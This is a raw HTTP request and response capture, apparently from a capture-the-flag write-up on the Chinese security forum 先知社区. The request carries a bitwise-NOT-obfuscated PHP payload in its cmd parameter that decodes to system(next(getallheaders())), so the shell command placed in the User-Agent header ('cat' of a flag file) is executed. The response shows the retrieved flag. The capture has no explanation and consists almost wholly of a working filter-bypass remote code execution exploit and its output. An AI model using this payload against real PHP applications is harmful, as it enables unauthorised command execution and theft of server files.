 User-Agent: cat /flllllll4gggggg
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
Origin: http://88af53bf-5f17-4018-a520-48b0c80813a0.node3.buuoj.cn
Connection: close
Referer: http://88af53bf-5f17-4018-a520-48b0c80813a0.node3.buuoj.cn/
Cookie: _ga=GA1.2.1103159920.1603105722;
UM_distinctid=175e5246d329e-01f1b22f75dc738-4c3f2779-1fa400-175e5246d3315
0; PHPSESSID=da7f56184d0fb8d0c553c944f5335b1c
Upgrade-Insecure-Requests: 1
cmd=[~%8C%86%8C%8B%9A%92][!%FF]([~%91%9A%87%8B][!%FF]([~%98%9A%8B%9E%93%9
3%97%9A%9E%9B%9A%8D%8C][!%FF]()));&code=70559
Date: Mon, 22 Mar 2021 16:11:40 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.25
Content-Length: 43
flag{3fa43ec7-e6e1-43da-84cf-cc14c4e78563}
先知社区